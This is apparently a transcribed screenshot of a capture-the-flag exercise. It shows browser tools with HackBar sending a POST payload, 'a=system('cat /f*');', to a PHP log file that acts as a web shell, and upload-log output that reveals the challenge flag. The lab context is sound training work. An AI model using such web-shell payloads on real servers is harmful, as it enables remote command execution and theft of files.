 User admin uploaded file 1.txt. User admin uploaded file 1.py. User admin uploaded file 1.py. User admin uploaded file flag{0a178543-3088-4ff7-a25a-0c397ae7ed49} .
元素 控制台 源代码 网络 性能 内存 应用 Lighthouse HackBar EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING MODE
URL
http://a242736e-a11f-4940-8462-29bb736ff1cc.node4.buuoj.cn:81/logs/upload.39ef27fa95c9e243f11cf81dc2b7424d.log.php
enctype
Use POST method application/x-www-form-urlencoded MODIFY HEADER
Body Name Value
a=system('cat /f*'); Upgrade-Insecure-Requests 1